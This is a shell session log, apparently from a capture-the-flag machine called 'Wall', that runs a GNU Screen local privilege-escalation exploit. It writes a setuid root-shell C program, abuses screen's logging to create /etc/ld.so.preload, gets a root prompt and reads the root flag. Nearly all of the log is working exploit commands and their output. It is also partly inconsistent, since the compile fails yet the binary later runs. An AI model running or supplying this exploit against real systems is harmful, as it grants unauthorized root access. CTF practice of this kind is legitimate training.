 chroot
shelby@Wall:/tmp$ rm -f /tmp/libhax.c
shelby@Wall:/tmp$ cat << EOF > /tmp/rootshell.c
> #include <stdio.h>
> int main(void){
>     setuid(0);
>     setgid(0);
>     seteuid(0);
>     setegid(0);
>     execvp("/bin/sh", NULL, NULL);
> }
> EOF
shelby@Wall:/tmp$ gcc -o /tmp/rootshell /tmp/rootshell.c
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setbuf’? [-Wimplicit-functio
n-declaration]
     setuid(0);
     ^~~~~~
     setbuf
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setbuf’? [-Wimplicit-functio
n-declaration]
     setgid(0);
     ^~~~~~
     setbuf
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you mean ‘setbuf’? [-Wimplicit-functi
on-declaration]
     seteuid(0);
     ^~~~~~~
     setbuf
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
/usr/bin/ld: cannot open output file /tmp/rootshell: Permission denied
collect2: error: ld returned 1 exit status
shelby@Wall:/tmp$ rm -f /tmp/rootshell.c
shelby@Wall:/tmp$ echo "[+] Now we create our /etc/ld.so.preload file..."
[+] Now we create our /etc/ld.so.preload file...
shelby@Wall:/tmp$ cd /etc
shelby@Wall:/etc$ umask 000 # because
shelby@Wall:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
shelby@Wall:/etc$ echo "[+] Triggering..."
[+] Triggering...
shelby@Wall:/etc$ screen -ls # screen itself is setuid, so...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-shelby.

shelby@Wall:/etc$ /tmp/rootshell
# whoami
root
# cat /root/root.txt
9f17a04c8a553567a5cc61d5ae2a3993
#